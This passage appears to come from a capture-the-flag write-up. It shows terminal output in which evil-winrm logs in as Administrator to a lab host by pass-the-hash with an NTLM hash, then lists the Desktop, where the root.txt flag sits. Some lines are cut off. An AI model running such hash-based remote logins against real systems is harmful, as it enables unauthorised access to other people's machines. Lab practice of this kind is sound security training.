 └─$ evil-winrm -u 'Administrator' -H "3dc553ce4b9fd20bd016e098d2d2fd2e" -i 10.129.61.195
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined method `qu
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/22/2025 11:11 PM 34 root.txt